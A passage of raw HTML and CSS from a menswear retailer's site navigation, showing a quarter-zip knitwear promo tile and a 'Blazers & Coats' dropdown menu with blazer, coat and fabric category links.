        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4618495666-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4618495666--minititle {
            min-height: auto;
        }

        .promo-tile-4618495666--title {
            min-height: auto;
        }

        .promo-tile-4618495666--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4618495666--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4618495666--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4618495666--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-4618495666-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4618495666--minititle {
            min-height: auto;
        }

        .promo-tile-4618495666--title {
            min-height: auto;
        }

        .promo-tile-4618495666--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4618495666--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4618495666--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4618495666 .js-read-more,
        .promo-tile-4618495666 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4618495666--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4618495666--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4618495666--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-4618495666-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4618495666--minititle {
            min-height: auto;
        }

        .promo-tile-4618495666--title {
            min-height: auto;
        }

        .promo-tile-4618495666--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4618495666--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4618495666--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4618495666 .js-read-more,
        .promo-tile-4618495666 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4618495666--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4618495666--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-4618495666 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/us/mens-knitwear/quarter-zip/?cm_sp=TN-knitwear-zip-necks" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Zip Neck Knitwear" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4618495666-scaled-img--false promo-tile-4618495666--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Zip Neck Knitwear" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/us/mens-knitwear/quarter-zip/" class="promo-tile-4618495666--navLink cursor-pointer position-absolute uppercase">
                    Quarter Zip Sweaters
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-9786976139 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-9786976139 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-9786976139 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-9786976139 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Outerwear"
href="https://www.charlestyrwhitt.com/us/mens-jackets-and-coats/"
class="navigationItem-9786976139 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Blazers &amp; Coats
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Outerwear Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Blazers &amp; Coats
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8181731463 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8181731463 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8181731463 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8181731463 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-jackets-and-coats/"
       class="navigationLink-8181731463 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all blazers & coats
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9703620049 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9703620049 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9703620049 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9703620049 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/jackets-coats/new-season/"
       class="navigationLink-9703620049 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New blazers & coats
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6616562266 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6616562266 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6616562266 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6616562266 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6616562266) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6616562266 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Blazers
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7946555016 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7946555016 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7946555016 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7946555016 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-blazers/"
       class="navigationLink-7946555016 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all blazers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2951962559 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2951962559 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2951962559 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2951962559 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/jackets-coats/new-season/"
       class="navigationLink-2951962559 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Blazers & Coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5464310714 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5464310714 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5464310714 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5464310714 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-coats-and-jackets/wool-jackets/"
       class="navigationLink-5464310714 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wool Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6891553686 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6891553686 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6891553686 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6891553686 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-blazers/?prefn1=webFabric&amp;prefv1=cotton_linen&amp;prefn2=webFabric&amp;prefv2=cotton_stretch"
       class="navigationLink-6891553686 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cotton Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1607113074 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1607113074 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1607113074 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1607113074 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-blazers/?prefn1=pattern&amp;prefv1=check"
       class="navigationLink-1607113074 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Check Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1526039577 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1526039577 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1526039577 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1526039577 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-blazers/double-breasted/"
       class="navigationLink-1526039577 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Double Breasted Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2510606588 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2510606588 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2510606588 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2510606588 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-suits/jackets/"
       class="navigationLink-2510606588 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2549972068 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2549972068 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2549972068 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2549972068 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-suits/dinner-jackets/"
       class="navigationLink-2549972068 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Dinner Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2565062991 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2565062991 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2565062991 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2565062991 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/sale/mens-outerwear/"
       class="navigationLink-2565062991 
       capitalize mls-d-none 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        Sale Blazers & coats
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8255013364 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8255013364 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8255013364 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8255013364 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8255013364) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8255013364 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Coats
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7223051196 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7223051196 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7223051196 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7223051196 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-coats/"
       class="navigationLink-7223051196 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8067975172 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8067975172 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8067975172 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8067975172 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-coats-and-jackets/overcoats/"
       class="navigationLink-8067975172 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Overcoats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3723170042 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3723170042 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3723170042 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3723170042 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-coats-and-jackets/wool-coats/"
       class="navigationLink-3723170042 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wool Coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5193499626 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5193499626 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5193499626 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5193499626 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-coats/vests/"
       class="navigationLink-5193499626 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Vests
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5033643825 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5033643825 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5033643825 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5033643825 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-jackets/"
       class="navigationLink-5033643825 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4202199043 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4202199043 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4202199043 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4202199043 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-coats/raincoats/"
       class="navigationLink-4202199043 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Raincoats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9116871414 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9116871414 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9116871414 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9116871414 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/sale/mens-outerwear/"
       class="navigationLink-9116871414 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Blazers & coats
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6736251807 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6736251807 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6736251807 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6736251807 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6736251807) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6736251807 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fabric
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6836802673 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6836802673 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6836802673 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6836802673 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-jackets-and-coats/"
       class="navigationLink-6836802673 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All blazers & coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7787356904 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
